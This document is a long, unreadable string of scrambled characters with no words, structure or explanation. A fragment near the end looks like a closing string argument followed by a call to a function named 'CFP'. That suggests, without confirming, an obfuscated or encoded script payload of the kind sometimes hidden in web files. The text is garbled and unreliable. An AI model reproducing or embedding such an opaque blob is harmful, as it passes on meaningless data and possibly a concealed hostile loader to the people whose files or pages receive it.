K36R4!b9R=f63o5l9R0dSy41D92\\<-9al3RCb&5f]f4"!3Ds5.Qr!0RP!s6!PoR2>.mRq.5-RRo:90d!D1!P-i3f8.R.Rb181wP1e=rP5BF!!.P-PFf.E1Pfd8-R76pR!FQRR"PO6046Pb!x6Vo9903i.3,".84a7M!f1!R3g54boxIf5lfF29.4712!3!P8r_PTxl.0RRsPP8a PoIs336912c wn3R.RfF.w54r.v51736217n2dNr7R82Rnps3h81w.8i3R"1!.isHw4te!RPmiR44g.!_5;6873,79989.aie Fc.6.6Rear6t,.PSdC0,9P2RUt3527E23...n33.3;402oear.n3!eos4a943376i3+ble6K.P0RR.yf "=1eR4P!3fp;. ,F1qR23z58Vf2f9a36aM,.i!Q0r9fre.hQ6MP%848d38e7,N3u3.2a,2RPv!9!4Ftor6,9,P.ve2F6ix8f4aRo79nsfdnimwF!.4RuP0 7ogRbeu9\/50csR5id1n"7>1fF7lt8-d:>f H78 P!57H.. 35f{>F-#2^"!:4lb 08RRG 5IR2Ri80+wP4R3u0R7..aF18349i-1!.3yu.fd!78f9,h4R0!R"RRt"c4F!4-oFn1tP03g16Fi9858I,d5.fFN06pW5P,.2n9-3h90e5<drR8RJ5.3-oo ;.1u}f02REdEP 1.673l2CK..2}R"rfRtfPF."oD3f%4hfo..n1o8R5l79eFo!25!YplF5Ci!yl5P6RF0941Cu!!935F.at6.>1R0Pa3g7a9M1s2.!P0R.".y6R7d6,dM0kf4c2n81R7487x2vy,"i95rSF!-fm631p7.3R1au.tieoa5.2351RR9 fs4ttiF0!RF63Rl931.s6!i79R8:i1PRPPS1P,JP\'o0MR20,R21.kmRusnRF81deEt!@2x42o8P"ftRa$R2tI!-.5i3%*e07sdF!411s*E.bSR9tP7pr20l4-!RVR9Rv.R3b004olE"Cp22(6FN5RFpFRFR.R1344fP5^u.RR704R]aa3,deR26532594i8R5u.19!FZ335R45e662fL>5R11+5P<0038F94f4R,0.84>.631od!"7-39R--P5hng6R876RN4o03.BCu6F3Ji32! 9+21R 9rfc91.:6ode3b9x825512P9482R-z453"5P9P t5FF7F7a4>82Li994.1126f1.6894944.7d402z824.!.PaaR4c-w41a#P9!8413106h.P5F7-03183.8IF!F968w sc2!.<6GFr1R439.84FG54F.f".8H31CflR4o\/5s2RaF]OeP518F!910.1!c7-6R0R-u6u_P`tg3Pr>094:94550Rm2fR5.Fo2!G93R95efa46".fDXF1!60wF!s188.8R92U,872195c.F+gCCx44 PZR2Fff:dRC1R1gAe Rul3i-a.R3m5CRy9Ne02266y1-3ioo2l2Pht!4RF29)7a011546!6.o$4F210l+Pl{f48Hx 20.l96443n"61R35c1t3R:6_1o.F#C0P%F3u".S914RmR9D!!aP5F..m67>y9!F)F7>K.+d8585R.!76.5R3.o4RP#""i-1f{9,3.R29=]bC56PrsanPa9zR.F3.E!-dp81!84Ct4WR1tx560R0RrP0l9Fen11925.15976e22RlP8RiR9f34fPo72!n8.57CR3PR!1RL|57RRP=4hR2f.7P7c13\/3F47DErRcFRi7! 4r8Po2l40.I,aP5nRf7CR1RJQ6.P67R.U!R2:RlF8879O-P-4fP6+i3efkPW610iA+18Co2ScP9s81.8,-d7565u.e!8. R,79H!CF|!3}.s2-] 63!5Cf.31P643)+0.s2mRP182m.P4R26a2.7F."184PR896-15NpR49RR)PQ1F2diJ88.-16145Pi.!R!l8P8,01C.Tddt921!7+9v6P908rF4cR4nR;_4Rc3M.16.opRM(84l.rhR#n3"R"uyC6-6aFx6RR!0255.e1b6433GObx0R65579002,832MR559-RM20R2\\97onR!h!06!v8.I46RF8P"78 4"R5R1d5AFRR2cd466R+9!P7375R.!ol5.8RF!C-rF8Rg2.e79RbnRiF20uR.2C400bR!8b49763R3+2UxRb.2sR7dR16xG8P.,.R15+.510o5]9s6sd.9R!9182\/6R1R8"R[ 842 RHs.FfPP!8"2RC\/R,!p1.1374s.12xdR3P!8r557d3fP. WE4".4366K669SUR7[PC|LR7.+.4.c!+aCS2@DsDd375y16FMi]Rk45aRR94-RRPP29 F780kimFRG7R 09.bRP!x54P82469!4f.7n!.t860.9Pnol225r"5R11}u03P.2d!o86,8-1-3n.F86RPD09R1e7c5(60860638QeR2  309519201u39ff9PR24yFc4"2f8VR6f"4a4R9185.1hP7wfxRSx65T9Dd!7!1o.5RwT182116 6i119(1P84.55|.x710R2oR32R5H3Dwp8C3.RJDP9747082736aRR..L857z0d2.39PRRf4F.z2.0o67.50.PK4R.R\/008e.\/a!"F8oM9y.153f9G.8P1.faPx08R,73671!t4."R7Co1|0u3c18<09131.P4yfL>44,R84FQ4R4RF05Pd6RReR50R031.PdR1z71.,9!2946fis1?3f.60RRP}fKrdoR.PF7$5p9F6stp$f0v9y9J!.2F.R310"9Fca08kPpH.R9C5plRlSaLbR062aoF2P66RR0890R9&RD43mFRdcecgRP.R3.C9(331xfi.,M.2RF<\/c9at5loZ72936.)R92]nP92!6x3d84+w2389CR!49F71448!RX12R!7P85vI5f3e37197UkR1P4P3u 0RR24OO:2"P09R.yPR6ERFR91C08d8zf1]6.P6RR89I2zk0s52sA3RP411730.1UR829Rehl.xMFR4RM931.c.3RbfNiP4R7P87043!-R!0oP.8p3pleT8.479hf719682.n2394pPR-\/vbB0b)R3s7R1iPR2eRR13RP2Re.58.f6_DR0zS7DelmR0pf.P1Rn6F RF6F7."c,@f14R:iR77x22l721BPdJ42R272t.s.3RiR "90R1s.R_!03R62.,Df0P,5.t"R+F3RPi3^3PiaeRFC83P297Gi-.R07a2787T1wp,t66-fRP3P!8R5w3t42ii!0g8-s-4xl!4Pnx\/!2RP5PsRPFX8QR83230n0.8cF_.,_06-9oRR112 aF7R"o6tP.FFF.R,Q1035r7FRIr[-5380KF52.!8Pd7f9CfF!PpF.CRR.280P3.3AfaAS060 op0rPen9R9 FRtC7df4P!.8sp- o}nR"9lo55.3T55-6F$i59-JhP99!PdH8-840!d. R9rfF<33GYFoCpn-32400.nFu2R5wC47581Cs74xR3R73d.t[8!6FRO\/CsFw7Rj.h#53s9@7]a\\wc5+9fn97-fHf.9Z2du07p9dwd2.Hx5FP7vrF53P3-7yttemRn4.!sFaPl7^.Imbp9te1Rs6f41Kbdy4RRf3.d2fR5_ePdb6!Roe1P!68ou1!!13Fi1ng.yy-n,F63Mal5P709PO.)39Y&i:P!7x32e249953R7PR.\'1s35s1"74r,,R"y4fR5viaw07a40)83o0RP7fG822PJ425P78Rd846l5s2,RRtP:42wv52-9!R[,rg4! i0,m!gt"">RRaeF09FFnFUd,"!ei0wP2-Ie!R)!82.Rp9R7@rA826.g549"R6H?>-F4p557$+bbR@73.e48l10P`12R!PPntR47n10F20FQokx7b"h 395v26@h0wC-5n6a-9Fd46.6PVf72nE{4y76F1P92e.7_C!"9omO5jo!1 L0 R\/r30[F#Y1162694=faTFf!8.,ryF2f,942901!7PyR.6fo53 Pef{0FGf3183Pf9Fk.X62RR3rt997!ffP2.e9)5RFe2hfr9-!RJ7333P7.P`75e5GZ2R,P9 x1d+F0.F29f1s1J58R828RC7?P8DRPF200C643.-1f45R6F8559P698!.1sn1i.123e4v1P52].06ll7c8k2.f17h8P0.229"16Kj08a9 FP43n6RdgF4R47855-FFaRR:n.#320.f3023288o5l9-PJ00s5pn4.c#f28RP.lP98-53R61RPg77n82LcPoP3t2pe08R2g!b247R-63d!CRa5DP2-R69U2!8644672,R)5jpD-8n0r46Rk.r#2477HFoa.!n93R5!rxi58e v 4,RRR.K6 P7"i.1a3R03"5r 7ARRras,8R95 838C636182cn32o5z7e.0fR.SRydR!e-5f.09iF!}80ar09.507Vo017f7[554FJMPO3lte36\/"esn"F.41394635sREPP+64JwPRk.6Rx47!v64Ph3P73PuuRC5<P17.53wC41p44H15! !1eRR429p!R1RX911!x51SGyn117RC63F3Rm4yP65R81n3)4F48n73!FR!oR1,c!4e1FRPRf1f07Po135.98!95!d16R0I rRkmn0R44Fg1F6R80r461!4RrW03116zv95.e1lRifRE!R1F6136P1R033=6P6)!50d1o1.5,{P64a!`.glPRCx8324H#!RD!7g6sx6P2P2JR1P11"88R1,"R_1hJ16zmR!9e.3e1R)+yPn3PRR8P)f[R+aF!P3viiws5Re98f4nRRd52985sv5.0F!1039Pf19D9Y1teP(667P76F86Co53naF0R""d0".PxRa,7-4R0f8!!5,17.8l9!c6O9-6V7F06e"AFR07K1R)!N=8!n6F2355R_R22R!7FP08+7F05Ra78o2"4fx404C0n348R30NFkP007CO987JRtF6.5Pj..F79s!15R0RRt18C.132t.tg(e8.lu0201feR%4V0P3*20Qz!65932!7k1oRiR6547a5159.s997!,cf8P37908e7He0cYl6R763sO.F2!e.17sj2.57uP.FPEveo77736vdO\/93p36R72.e0!-1<272719.Y,2y1-4on.xEmPl]Q5cP6Ci0GK7R96.005=p0a1R2.7wx\/hn-0P26R9804n1HafRR66229c16ooy6"fKu.P 7C8126I02,okLr.vwQ2S453.1GRP6566w2!97oPu+3td5R\/38"93R19.02p.1+Ta47F571R4243Pu1}j5P31!4il.3."4]L904F703234U8;!"2Rf6i4R140er8t9Ro6.7f288.R9i8P2RR-3F46l1]R2l0!8d82t1747.9!2,R.!0.D61.sdCf9 .P.rfF5sf1473-P32xDR2R7.E1t.z!P252CR[9,2R8P5d00AP.3997Rg359vg4i1P!R27PP6P584, 1!P7.6gDR2!m)w8P23.2.7LRt5udFn.dt5=9432n85-.lp3RsF2Go.89d9!0nP.42A!nFiwlf15H43o2:3!5e29.7tRP^93R982728F5048s9.R!R90RP8R37u00QP!PM.605x64u9F34P3F6iyvF6PtnRx54FWPl6296522(1!p94pR1R38xr517-e5PRbFL[P]9JzD 51.bPc6b6 ,[58.!. 0C04Rua61ePiaa2.RR4e7iCc57r111-l8e9m.PPl7pCF,R491.f\/sIKF!042R9FKn7MN!CR4"P,P!8rl0 O95o32GRi.F2d!6v.tR53ra_tR19RFd2RGf825I!6F.cf18841P0P}7!RRv020l7RR-FvP0Rs"@2bR6s !9!R1R!8!IasCC{sm!w45i11i\'3P6832K2y !86!x2Ron0a7485"3R17R.20.!d8Ra25!914Kf"-9cFOufP540j94;4RP -9fCO!12.fR,.57J5R.6fRP0,Pe.6I6P 2C,R5669F5"19Rs2 F 585E=6PF3331356e1]ef 8 "R6r5215W55i8RRfR^5h3-Rt078R3.a=r.0a!Rs4F"RR0f5m49X54OR7r4RfWZ68e1w5[.29.17948a16P23oRD151PR0 ?3R34+91bFms1R0645efs80-i-" 49507FR2!R.sRe3Pfi3SP.Lz9o12707P3!I9vl6FRn[9sRYR31c!25dF26PI4.P.e.l8PL37621v.R!o919t663 !48FRuPau7Rr8fPRR53o64s6P7761Tf4R-SeNFQn1R5f70H6R.."z9]233f19,QPy110b5[p 77F0R42RkV32h,3!8@dyRo2RW!.09141n5!gf575(2T7. 86ejR43w49,769R7u3PvCRe391..8f.FcCF"!RRl7\/f0FH376lRRR.4P9R8f3F926C2P40!!1.16953.Rf26R5P1,\/1!1\\a7xwilRff 29F8ne;lPC33731t105!7tbF4fRR726131c,52_!6Pe5R7i"]909260x+3yod^12726E!7..CPyU024RDxC8n5f271-Pf6p42P9^"72Z5\'i!R8m9RFPu.f8R2l0l614{5r08!4pD137c75.3!87R23r662RF,oPFC59PFo8l2 ohwld9.a1pP"2ywt.e"2 .Rlu PP0024e5R8.t95"KRf!-t868\/O1t"95k.+34P.R.r9.fR!oiFS8Fp6e\/70!0falRP5fR.x#01o89RDR4R4+3824]laPifo0e10rpe1>RR2Pf1PFp,h!\'.P2k1F.R.!RsFh934.7\/a>5R7591n185dRDRrfC4Ra8799.l6h35R4.PR0R2663,RF0\/.5R733f1.CRx-3.FKFR3RLOw.n714r7PD!R4f-1n7..2!xb.FX 0l14.ddf,2uRr30-.78m.0PPHRPd0P4n7 2,P2nNR55.n7f0Tk4f6.81fRFtbeI02s53 6iP4Rti92YF-5!7fFD2PU 42RRPi8=66{.2.0k1!a9"8. FR0M,pZa"e4,"coPssR0,.R0-cFf5df,Fs4f826"2f"68yPlPaRFutd1.m".EPF"9dfR166297m6.34P4bI8PTle516r2e4d2.+R4!56sF!.m#oRt77I.s+rPRn->fR"4.k6]"7R8Rs1!6.K3f3l5u3lUKFEv18ucFwc4!N34.f!l,..266 "1r"67tm0f`iRgZR.s6Pu6"imPSsx2381dPo84.m1Pti0l4f.e223"!.98!-e.c1-r2726..l8P2"[.17-41RPf9"tr5 N,255.T"2)6_!RR1oP2R17P5 20h87t!lal98RRi9tct.R.u74FRPI!26ftR!FP0DRodYR96vF0tP1YR!4Rl!nx8o9!K64:!RR38"h,F1!R!"[Ra7C,=1PRrR.46RFg9o5lP.c33k194651-ndiRRif3r3-PmRe2Zmo6e5fN71RDPF43!"cR2R.".8m31FP[C[RFR9r,eRs286Ro.fRR(e.fsxa7Vl37laPRk 23Rd$ElR6TR!P"PRR1kPl6ox79Oi5.1."62!>0C4rxfi"5R6"U97ib78\/d0c&l.74767RPs-Fr5P. "tR7pXa737ssR7e!{=!f94J2670g!Res--T.d.f.e1s1aF4+zxf4R0h1Pc!fPR38d!m18.6R2h68P2-53s2PPr2P-n!cRi,1R1.5f71-e67P^wdl,tF-fFR19"Gc2w4l4\\5oo!zRaRe1RRp9te8ys29Rf9!su756Q4P-.RPR"R!26m!3Sv9VRfi1.-V!.R71.P6RcHc!0f68T90.3R6.x3.hRCPjfa3r#F#0xF3"mf!R33 PRFX\/R49R9.3l0t,89F39da1PR 5.!R9."R\'e149Pdz945.t93SI82PiftPdR2P06eu70R9x.PR+3u"+R39bnF^6.01R3F%72ic3R0R5eR(5f1732i19Qm1RPsR,01F.0Sn4+PJ3.tSe.7c000"730.KS9DR8R5C87CPfF318371q0R47431570,c\/54FFhF7t..2"e509Py9R8.JPVPPFP0869:2"3C3RF.\/!d!7QP!1PP2F.C.6"6$77 85180CR3-x8R!tdF21R6F90..8R2.rJth.6-.8!f>!r53_4R8d4F"R26d47401R!4sG78C "14I{.lR.7xy2x.1550R3nd7R2CR!Rf9P78R39.316[a75.2Foo!2e1d7b53o47RrF hBR.!Q.!45RR38320e8C.34719.y2:1dhi19ms913P.(pif|P.682P_PoRm6R.e4R"F1P-y666P!9F9tR768zP81P844e6iF7R21u2745R7.PyS!00M15_ "x.i 04.7+318P84Q6FR5ff05P2139254f1Jd,faTi.2pa58o1r!1fP46C0v6c5P12aCsv6{78735dtoL..w4R-I,.y61P3-! N8fR8f6RfR56c84V3Fo.6!e07633Rf91878RU6jRe6-C7455p6\/!!P66RP7312"577t7RH76!x"87R1!F,429r".-].67,Rc48R0wR\'60FeF198}.K+xC1G8PG61a!tVR86.10f229y!e99au0F7>3r79[464,M7l\/3nRsI21P02P\/V!F777RFrc7Pihd093v100.241\/6gc017!R9s35.P d4e1R!Y8b39oHra&95R0t!Q6y4sd!emFcCi1.y4zR663.f.94,p4wVdaL3175Fdt34436.9_.8!324053sdR-042[5bd!PwFBk:.RpR0j1i0%R78340xP51xRy0tem4"4Pr2rR!7nMR9v13PR4yR,162R.0RsP98g7","!8RxP4PRaa t4hmJRgv86anF6R85!F02v447.i.]1&)RR,f9R`E515F81Q6,F.6XRR9P1"!"H7.iO87!A"7ICrF-R!a3 36MPF7P_FE-C.-5f3"Ish82rR cyR".F6a4354D68R2R60572.PRFy160d.20.!: S De"+R4.P017R0R3P1i!268..26.7dd"63e1Ri8TFkf8RxR!PD.686 KRlPRRGRR5.P28RPop.17.LR662f4y32121C-1\\odRF245yyl7ls99U2n4iR66fC4P9.RRc|19Ro1.3!9".o226CRF^240Mcnc7d5.748io5.5v29r7!Rb673`1Fo.Py>2!FMHg0fC--"17Fm83 8745eF@a1m\/i$+Pn129v7o25RC2R0IPP#65R"6m!8." 49CdmfRR3So1\'ff1Rd4MJu&89F-39R78LP2oPh441z8.m4P-3i.547ed[4R.7d3-dRR.!+1!21"PNf7`8R\/">n1t40FPe11Pf!6P1,,RWR0r6.O05.4a6R5R6P9[ 8e!!k8Y0d4P,2G37e1P97F9Mh7R.813F6Dxf8O.7P2!.Re R62FG9!vX3P3370`s8"8847%rs7.Y3RP.4aH2x7."4ffH49EPaR2]226rCw..69869P46;4.4R5wP0.039R0}44e)382vp5v77x"g59,RPM78xF2z6Rs8oo4RRP5R234878b9"6211P60Y4083wR4f81ob92fR-30!32oIG34a53n3R0Db0R"l47y5i0bZ21-0N-S6Po[fg41a hrRR8[ir63Pd5eW8H0\/51.8!PC8!aYd!cR8836n!.RRR67u99263F5P36.F26F19efF03R"92R70Vanl.282xEll61342"Px5eRPr77-28}!7.PtPRP572e7c,19a!!69tD63.r"wRrl21!.rd8d8!!RP29F.2S859R1l9t3441R82EH03m4"R4A3bRx5R|4F2qRF#66P"8Pd76W00eCnUH.12n7F 2!.!t6eR"86sg!fn04.f>74852!w3FP1!.R30!62LP41k9R^8438lVoRP9tPH1093K26d.6.4e*FR622910rP!Fi !,0eaf8558c!435df8tFCu0t5iF5R}35;"9"6LoRRk48+8.5v6IPP,vG64rE!05lS6R.Co4d7FRRRodRCURc f2SF"f3 9kF8R68u99Fk4f69kP+,6.9aCND!w P600"200R3Cf961P210jRo5,r9.D4-fxoRS44FP5RyR7"RJ 9f+52t4 5-r5V6e76+wb4G3-64RF490FvE.g!24.J8F63_f4F75x5FL8470gw.a.R672-!njb5Fc70R8=P,3tg9e46a0d783n9LF!\/6:F8s!\/RI5o4.lf6s4,43fk.3.fDH!a424a1,3e20C81_18RJ!Fy033.6.o!0a"558a|p.5o8P+FGC25d571oid3!P..7\'F[R.F-971RpCFR".3.6,R. \/,1n.6e4.1!f374o,6:9RR4pP1n."F91iuOyfy4u1.cs-oR389.. |9PRiv8FR7a18uPder3\/z f57.\/57,3,u1P7ft3Rn7e8uRpclP4e 6R!R1SPu671F17q9-u"0rl..RRRN6R.R83T!gP3G"258RPFRH.PFFr4c0,19nh9R9s4vP7.3hy3N7f.R3Fs97f -7F28..8cR-U0t!d\/27d8R9489C4f7F5FR2R34Rx54Ro69R-4GT5Ffs6c2 96R471shI4tiFF2D2-.294d44+-8P7cFR9Pv1PRa\'489Xm1,btz.!R_{.v7RR78d7F9pr#6"RyDM!.R13g7b+PHR0G2G944v7PRn.+r9.52P3063KN8o2d!267e4Y,0R!33w5!`26.Rc,9s24f+1Po.5!7FR6c.69132.1wR.P89!FP8er"7RR.!R4219CR10q1!.:.8{"1D.a6i0fs32Rz!p4E!R6Q36C8.n8pd! 62a"1PJ13ji5lf32R1P2,6%t_F!4Pl]l72.1GRFtP8ZOm8o3R!>-2b2er6RGRg85P.FPRfI.9"JRE`2P5.8erf01R0P.f12SCR3R415=vRi18R79rr0tPk9258003k8I2!-.1893R9w5X27t-"R(0RVP3r"5516z03!2n234R6t3.9PnrR,!57x9R.8t1#1PE,so4tR1+.763..78R12RE202.!2L36!Pl1RR2FbR<1.K.R0cRE9nOvR.5P4R320o944.R1R9PFP+mz5g8LRY 4 4!Ff139PFp1ah,!82.17R55FC3!i1f5T6&.23oa9.6R\/?6dR4i 3R6P,P6 cH991R.98..89uP,74i9g9 e6593t48Fb5Y.Pf.yP2{)f!5.d4f>t3n10s,5nF42"R3.$o4m4d77.,9F0"h96v06RR3-i388:7i.f9.7266a8eR..2.dFhcnat.70R8P08R75PF3_o8rau58RPa7fi0R[39.08P603R6e4!99T\/0899M1272081RC61{"41C65!.G,2wP!0CnR91C3x1."R67!Fd2087n64!cC23|0R21!R882o+632R)6,R.R7R19R6F2`3h39m!717]Cn8Rf0;!21M1P6I9F141..3"1d264Rg203P]R87D159242n6FRP!bfuCp16330R81.1-8R".6|r10+d164P 5F"2F2!71F0mJ78I!s,26R3n-R6HR6tPnPP81"51Kp\/f4eP1e-2!1RY!.G07zG059764v5.bC!735,7e.1!e8Rn4 F94R.PQR1826o25.20.=sl0.fPM"3.0618eP2758!78+7fy7RRF1.3df.mR038e9f633RP82TPcC326R5 74oRf\'P!7.P32593! R2RRP6.RR4j3w2,8PP.p"l,e1d221oR8!132d4142ad"iP6JRRK6\/0wf\\fRP!"e3RCc\/144036cR569r8v`x485R0e"1R3!_87P80C.FP478>xP56.1\\7otWl079f.9.3-.4210x-W0bw85w84.145vOnfw2\/.640e9aR04\/RJ!4m5RP2v.P51RJ339.Dlv591566-dod(5Rr2s9.R5.RlF4!C856y2Pw0f00kJ8h2.1iCR 7922s341R&7n.6402\/.\/FP,9l..FR9R7.R8"mC3813.5fc2R9R.7475R796R7RY-7P7fe.R!62r8 56"9fe195F4_6nx.5efp7R9.z,n818+231F0Mfr8R.\/F2f79z12R6<i44P4..[83e253R190Z9z49Fw8st!3!!*8C.1.7sPy79.y1oz52d63u807Pf4a!1u1.2!Ri3p11o6PuR034!R1!.f1FP404hEY01u PvJ19..8u-E!8F12x2!3-2FR9R0a17n)F4m.08F2rR-R656R09x.9R68sL1fCk0.wP062o3"Ry.P!67PR2RFz1([..4\'z.601P\\R_9R737RR57Fv6R43E!7F3%9F6nF.40 7.\\e6x35lRP99dPP50vR"PR9.63(301#8267va4R854j2GR nnx213iy2!4.PyR93R3yaR99uy1nl9!P09J59E00,800393739R0R8Rr2R#3td7 409P.80R0rnn11R51R7.PRR.d1.3+.nFx6sM624v3[F153RFR6R4R7.3f9-3x.Rn.7F18eP71946a91c29Rt.9+7ip\/1x207Ff9P4^dhR1x9ZPS!89nFtu55o48R77RReRO!!236uF0d+4R62R2693923oec!_^4"76d-oD!R.8G82!e433RP1r079R37C18!E7KR331Rna117757R1n6PeP0586P]u6.."21u!i457!R!P21|4j1\/wC-6fR9q52J.F3n6fpR0f96-Fis1.rg49FcQR.C98fn6F"9PF. [\/nFR51RF1a2#t9FlRq..dr529FbRJl9.5R30..R,4P8wPpw{12T1I7345RRF42C43EJJ.6rDPfPd!R0"142145FC.1h39..!e.F2l53pF3-P61v72F4_!0.199fv571,878E74T7387l"Pf.t8r7d!.a923R4I.1n04.77,!12f7r9\/p7996.3>8R,Ff!1P!4.19E604R33nRl57i-oC0f0;Ta4fd;f137.1xRfP85o9!c39 v7v4.#R9Pn63R85292F686d,2a41ao!66RWrO3f2115.65f9PF4r9 R17RRCC4.219-25.8"2575,71F937x9P2R1ie6>4"4e7389682-\/c1Gj. 8Rc8R4p|R15599c8,7\\56a!e85eR02.6P120,Rp1n193"12C11C"PtR.912Pv3R3R4o#8.22lre7RR27fwx4o9o9C!.u4PPxcd789\\F!99P01C!Pwag8!"di3-3zFC\\3.h6dR3FZP3583yTR.311p\/9FC6nRi3!2."! 82B6035i44.y38l52#i\/06..1P.G. GvRFbb&8z99!1K68F1zPo6lY1.0u7!!5x9365ef1a2RG7639%lkxnC!0D3!8655)31c1081,(FN5a8.hu%52.5RKb"6"Gr65!"+!Rv8P.c32_LRR99.14RW"83PR!.-Fx63t6F296.5u0PP-R#8e6f4!C610f7P8FC?`h948R7R.720!.e=.i.-860[a\/"F162g.7+614R)8xom135!8915VRS3 R121tR-2dR372s.90s0J13p\'06.25NnsRR2FPC4X25Pdv4-b6s6M07.8+f7iP3Pn.qfRU0+.62!\/0!415@R.76R!. dl3tR!,R24-6fOrn"p8b1^82-.3934P\/+P69.-f8394*21@5I3P1FeHR09306seRa!780ReS2.RrR6En3Xg.Cn0R#R,re^Ref_6C)0-5P5B>5!Rnn0186PPG89r8Ed5V5Ru8C66P3R5P703as9P3,tsv749MRRv58BF.-l143hLP5Ci-7or.+2n4#e514ER0vP674U.vc1P.RFi.1.ON9R280U#!Ft!JE2G20-4+26Uq 6IrKR7a1P3P5F2357&r722{P.7Fa.c !5ih6pPC5y8SR3.8\/6;nRO.OR-3RPRR.sY62P0168]F 1e7XcFF7!15\/R879R"9e41 F;5..=54505z25!f9^P.5eeC.,a17xR190 7R.R47Pxe  r4F72.f!9xR63.FD,R3 14f\/779p_b6R52!2&C.5p207Rf411LoR287r!7Pa.F.48[3P&M3F83924.1Rf!1H.55G0 057Rc47,g8,1P8R1uP>>.?e0N9F2?*412.RC7o1b.2PP.R.P1f9611t+L6"Raw4!m85777p3C4nn232.2R4s!64H"4R!RF7K8.o8I47G8055"e!R9.PeYP#9A0.F"393gR9.,P6iRe70f10Lc6O89a2!.(C75sF.2F5L329dfemo8tRN0C!F.7fi,R2.064W90e".eRptRaP6d_beR-13`en7FRpd3o13 q602nR-PdR ef.FR841PRaEK-P8RF7tFfF\\.P2o3tCP]7"!"w12al!Fn.F,!.6bd"C3H5F02P2n.2RC0f4Pv1caR2+6,p|f.Fhf525R|01.0!v5o+pc0R2da4a59F=Pd24C"57!7RR97f1.FR3P6I3RR572se[F0(58R71P{4390iwr6x|Pch239P94R;4=8zI..H`9a.4w4,9y+2CRavf#7Y623R2y3-33F!1 p.$sl934P011RcRdF1fP51h353.82Rft4yF.P12PPa+P^!et1kP9fd[64632Fl3!FP.FF79P!R3s60oizmbRHBaRP"!p4-dRdRf.f,.7P.P4bn|RRfb!iPw3W]1|]oFF85ECP.0w2)ap.i21H4e7!74p4R"3p0R72.8644FP22R028(FxFf8820Rd!&08P15744yD1c5708RnC80r8n#7M-"O,P9.6r.38W510RP82tf4PkrM3Pfo9F.2P0ftN5h.FZo5!3!a7 dRRRz.3RP5t66,59fera0!H"a42p.3v549140!ydR&.1P53to9a93..4#9PFb3C6f1Fe45Pf3P_f-s{1!17P83c39P6.d9R |2.84444F!|e3R0.3F448!n73"0Rx!fF34,Pa4yp3f9RbfmFo7y!6ocYRRR&l388|34P0R  1I! w!c.R49.R^R4,L9F2fonCu.orF3.:4r.^F88$eaxx2P44Fa+!JRR|4aRfgPPiP6ufP2PPR0548c.52#Z7FJ8.-v4tou6.4.85aFPa{4t.a13uR7N5997u0RBC498!P 66e03r22R<nrnR37"oBRtdR.56u5ue=(4R3IP50180w0R96R}{t1F:l58gl!8;PlF6.2KIu4.2FbR!33P.F0343P.5 RoR3rldFZf4o569e!P.0"7da68F5881il95d5x.3o.1"RfR4rJ.vl8 Pt#775vdl419PPoP.1eRl6-2FR5d9F01.73">F7.3!.7.54"48W9nP.-7xiR!R.0f.1te4e1s,.47566PP0eQRCv.\/it.03Rs2HPi 93@b!.}r <2w.36.i2R1azPRR84fuR9.l0w.9e.4,..!\/pF510Ff9an93f9(Pf9u31\/1R]P-.4mF210R1a3}u!pfbiRd159 7#p. Ru"u,Ff22o9R4"9!0"6f87:F e.rn174g4n u-FP#Pl8.1RR88 617R453Ro5E1-lg0P.R00b0.141n2"g\/0h7Ru2.R2P3>K6id5R!66197i!el1k8C1.e9fleRfL.2P5u3p4 5R2R8\/+P39FN,P692vf.7Rum2LmRJ812m-Rzt.rRp  wip0RF2Ff9n4\/5n3-38C6xwR,lF367ed,!!4PRp161fP4u8f0"tp..{.R,"9dR5F F.P2b90D7a"0R6Rl{wLyfRPf.P34Pi46ea!f6_$|9"me9uv83f<F4380!ufR1"5C1i833u],P.Ge3[9n6R P6.F8z5u84PP9xn42;R.?.5PRP1Rm5u4b0u -12a5..98k54l37bR3-\/RR.S-a1!R..dd245fv,lulPb!R1.P1!P.R4li6#R+3i.fRu!M8t339!3kC7n(!#{d0R34873hRl62 d4FR8.36gR"jr04,RP=3,Rd.u818.3..d-Rf.of.0D -FR"RRR4an3gi!1f3c-54du0w52Rf1kRRR52r75wC5e0I8R-R8A83cR.[8f4ewt.5rx55",863,-fqR|e t9a v".tR1k2f"]hu"040.!a"9P}3r!dF4R0\/35 Pl fPCfo1-6R|F0a.R..5ov\/w=RS\/1f,!8FmF.s.de3fR1=fc034tR.59Rwa71.6Pd1 -]P2guRla8,.25!R013NFo2Ja3 a.!-iF589i54I Pk98P.rZ17+1,-m387!8D2T-ese"Ps:RR28fe5871R1P$(mfR ,64Fp3!.8 ,kC99c.6MPf-08.ZKt-t1yb+o0d1zn6ax! Crz"ePK2C!P10!Rz!!PB20R1R[g86L3Rl362f"13a9Pd.925RA!rPf P+5R`.RR7CK 149PRR39e346 F7P1.f02R91!!!u.Ff,R 53P19-.RRX.9a2R.!R2!7 -2PPt92r.!d5r! R6gy.lst25\/.581RPH1d.W15R14F6 8E40!418:2Ph05829Fb4oeR.11!n#3Zf.122tFai.53x4P3R7r5-6R523-lRnX7Pb1m,:eRKrP.4R6P9 R"84F.2PI\/!"cfRC oR!FsRFR2,8Rt44P 5R5eC9"R5"Pe61@1.t3RR40.]5e8w6"T14"!aFaF4CK96s7-t20F.v2F .\/16.Sk00feS703piy2wR1!C995a6dbR? RRC.R4032LPar4&7yd71PRF"l36ddPFp1veC72i.r3..2. 7-342f2o7s0f11.6cK\/ 2D10ER42PR.f-3".iad27P9 PkNwvPtad!5rodZ06"a3P!ofi-R8|nP.dF"l|aFRP}a2.6Rym0Pd56!9PR3f -FFPc.ew.64g88n!0f88|ltR1n4"RdmCo t8r4F7r\\PRe0P3P!a!F9#FFdH D22H-n6".R27.2"18o.e7RFlt5IRihRMr.2!6d3.7!0fTR\/f. 866RK:bu18Rf98RlF.R.7R4VsR43R"5l5s0Ry\/rfP449CiRpM4 naR Y-l7t RFu9r298aRH\/r8182s441,ebRo7P1R3!.lekvR.28FF0P5Fe8r2.1#9Pz8.!!p2n8,c77.R2P1Io2vF9 92e !RP9$ 4fP!lR.df 4pK!=.y19 nF .2eRpd f1RR0.Z1. 70d.FR..!1fw622.8 9%!"2l37l.,fhRjP!Cc02 YP:15w,R8 .nf9 meot 4FR.6slg20cC0x174p!nCRX!1Ct0619P!a"1.Po6R""987_R.e2e7..!07-s4iR sff37 P"n !2\/!s >ont ]4lwdk.7f!l83PP73CR!vrRR R\/3!PS"6tI66R.5!5np22r63'),CFP('.i6DD.owxkod8tPFuy.co.h4m.w71ReSFDv,fxmf..0Pt.45fc04RtPf\/4FunMkog23bu..zM4b8 .80lVPt838.E1fP3kf.XyPcFv+aDzP08bI.dr6Pbwn34zF3U7jtMqwaFH 